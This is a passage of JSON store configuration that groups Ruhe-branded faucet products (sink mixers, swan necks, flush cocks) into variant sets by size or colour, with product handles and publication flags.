MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8298938106076,"option_value":"15 Inches","handle":"demure-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8298943086812,"option_value":"20 Inches","handle":"demure-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131208,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349520363740,"option_value":"7 Inches","handle":"demure-wall-mount-kitchen-sink-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491724508,"option_value":"12 Inches","handle":"demure-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349491822812,"option_value":"15 Inches","handle":"demure-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349491921116,"option_value":"20 Inches","handle":"demure-sink-cock-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131262,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349520068828,"option_value":"7 Inches","handle":"demure-deck-mount-wash-basin-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491134684,"option_value":"12 Inches","handle":"demure-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349491232988,"option_value":"15 Inches","handle":"demure-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349491298524,"option_value":"20 Inches","handle":"demure-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131288,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349531898076,"option_value":"7 Inches","handle":"eclipse-deck-mount-wash-basin-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349487726812,"option_value":"12 Inches","handle":"eclipse-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349487857884,"option_value":"15 Inches","handle":"eclipse-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349487956188,"option_value":"20 Inches","handle":"eclipse-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131323,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8311950377180,"option_value":"Black","handle":"eclipse-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8311966892252,"option_value":"Grey","handle":"eclipse-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8311977017564,"option_value":"Red","handle":"eclipse-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131276,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349531046108,"option_value":"7 Inches","handle":"eclipse-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349487005916,"option_value":"12 Inches","handle":"eclipse-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349487136988,"option_value":"15 Inches","handle":"eclipse-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349487202524,"option_value":"20 Inches","handle":"eclipse-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131307,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNT)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980680249564,"option_value":"15 Inches","handle":"eclipse-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349461250268,"option_value":"20 Inches","handle":"eclipse-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131321,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8302345289948,"option_value":"15 Inches","handle":"eclipse-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8302347550940,"option_value":"20 Inches","handle":"eclipse-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131254,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349469704412,"option_value":"7 Inches","handle":"eclipse-wall-mount-kitchen-sink-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349487300828,"option_value":"12 Inches","handle":"eclipse-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349487464668,"option_value":"15 Inches","handle":"eclipse-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349487595740,"option_value":"20 Inches","handle":"eclipse-sink-cock-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131265,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349531275484,"option_value":"7 Inches","handle":"eclipse-deck-mount-wash-basin-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349486645468,"option_value":"12 Inches","handle":"eclipse-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349486776540,"option_value":"15 Inches","handle":"eclipse-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349486874844,"option_value":"20 Inches","handle":"eclipse-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131283,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516136668,"option_value":"7 Inches","handle":"elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349504995548,"option_value":"12 Inches","handle":"elixir-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349504831708,"option_value":"15 Inches","handle":"elixir-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349486383324,"option_value":"20 Inches","handle":"elixir-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131314,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8312006508764,"option_value":"Black","handle":"elixir-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8312023744732,"option_value":"Grey","handle":"elixir-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8312037310684,"option_value":"Red","handle":"elixir-single-lever-wall-mount-sink-mixer-brass-faucet-with-red-silicone-spout-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131271,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515350236,"option_value":"7 Inches","handle":"elixir-double-lever-sink-mixer-7-inches-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505454300,"option_value":"12 Inches","handle":"elixir-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505224924,"option_value":"15 Inches","handle":"elixir-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7722453663964,"option_value":"20 Inches","handle":"elixir-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131303,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNT)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7981413630172,"option_value":"15 Inches","handle":"elixir-single-lever-table-mount-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349461545180,"option_value":"20 Inches","handle":"elixir-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131313,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8302352597212,"option_value":"15 Inches","handle":"elixir-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8302356103388,"option_value":"20 Inches","handle":"elixir-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131206,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515448540,"option_value":"7 Inches","handle":"elixir-sink-cock-with-rotating-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505978588,"option_value":"12 Inches","handle":"elixir-sink-cock-with-small-12-inch-round-swivel-spout-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505847516,"option_value":"15 Inches","handle":"elixir-sink-cock-with-medium-15-inch-round-swivel-spout-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505781980,"option_value":"20 Inches","handle":"elixir-sink-cock-with-large-20-inch-round-swivel-spout-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131260,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515153628,"option_value":"7 Inches","handle":"elixir-swan-neck-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505716444,"option_value":"12 Inches","handle":"elixir-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505650908,"option_value":"15 Inches","handle":"elixir-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505552604,"option_value":"20 Inches","handle":"elixir-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131286,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Euphoria CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349527867612,"option_value":"7 Inches","handle":"euphoria-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349466198236,"option_value":"12 Inches","handle":"euphoria-centre-hole-basin-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349466067164,"option_value":"15 Inches","handle":"euphoria-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349465870556,"option_value":"20 Inches","handle":"euphoria-centre-hole-basin-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131274,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Euphoria DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349526360284,"option_value":"7 Inches","handle":"euphoria-double-lever-sink-mixer-7-inches-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349479567580,"option_value":"12 Inches","handle":"euphoria-sink-mixer-with-small-round-12-inches-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349479010524,"option_value":"15 Inches","handle":"euphoria-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349504110812,"option_value":"20 Inches","handle":"euphoria-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131252,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Euphoria SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349526589660,"option_value":"7 Inches","handle":"euphoria-sink-cock-with-rotating-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349481500892,"option_value":"12 Inches","handle":"euphoria-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349481140444,"option_value":"15 Inches","handle":"euphoria-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349506371804,"option_value":"20 Inches","handle":"euphoria-sink-cock-with-large-20-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131263,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Euphoria SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349513810140,"option_value":"7 Inches","handle":"euphoria-swan-neck-with-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349480681692,"option_value":"12 Inches","handle":"euphoria-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349480190172,"option_value":"15 Inches","handle":"euphoria-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe®","published":false,"swatch_src":null,"swatch_value":null},{"id":8349504176348,"option_value":"20 Inches","handle":"euphoria-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131311,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- FLUSH COCK 25MM (WITH ADJUSTABLE FLANGE)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515874524,"option_value":"Elixir","handle":"elixir-flush-cock-25mm-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349504569564,"option_value":"Pristine","handle":"pristine-flush-valve-25mm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349504307420,"option_value":"Demure","handle":"demure-flush-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349503979740,"option_value":"Euphoria","handle":"euphoria-flush-cock-25mm-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7981483458780,"option_value":"Pavo","handle":"pavo-flush-valve-25mm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349503881436,"option_value":"Eclipse","handle":"eclipse-flush-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":7971561832668,"option_value":"Vela","handle":"vela-flush-cock-25mm-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349437395164,"option_value":"Aqua","handle":"aqua-flush-valve-25-mm-with-adjustable-flange","published":true,"swatch_src":null,"swatch_value":null},{"id":7971543941340,"option_value":"Rica","handle":"rica-flush-cock-25mm-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349425074396,"option_value":"Kara","handle":"kara-flush-valve-25mm","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131293,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349426024668,"option_value":"12 Inches","handle":"kara-deck-mount-wash-basin-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8023611080924,"option_value":"15 Inches","handle":"kara-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8023635525852,"option_value":"20 Inches","handle":"kara-centre-hole-basin-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131331,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara Colour DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980372525276,"option_value":"Black","handle":"kara-sink-mixer-with-silicon-black-swivel-spout-dual-flow-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8003202744540,"option_value":"Grey","handle":"kara-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8003152511196,"option_value":"Red","handle":"kara-sink-mixer-with-silicon-red-flexible-spout-dual-flow-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131333,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8047519629532,"option_value":"Black","handle":"kara-single-lever-sink-mixer-with-black-flexible-silicone-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8047533752540,"option_value":"Grey","handle":"kara-single-lever-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8047542075612,"option_value":"Red","handle":"kara-single-lever-deck-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131325,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8312074043612,"option_value":"Black","handle":"kara-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8312084332764,"option_value":"Grey","handle":"kara-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8312095965404,"option_value":"Red","handle":"kara-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131327,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara Colour SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980341919964,"option_value":"Black","handle":"kara-sink-cock-with-silicon-black-swivel-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8003176169692,"option_value":"Grey","handle":"kara-sink-cock-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8003131179228,"option_value":"Kara","handle":"kara-wall-mount-kitchen-sink-tap-with-coloured-flexible-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131329,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara Colour SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8008383660252,"option_value":"Black","handle":"kara-swan-neck-with-silicon-black-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8008389460188,"option_value":"Grey","handle":"kara-swan-neck-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8008399225052,"option_value":"Red","handle":"kara-deck-mount-wash-basin-tap-with-coloured-flexible-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131280,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Kara DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8023663050972,"option_value":"12 Inches","handle":"kara-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8023679631580,"option_value":"20 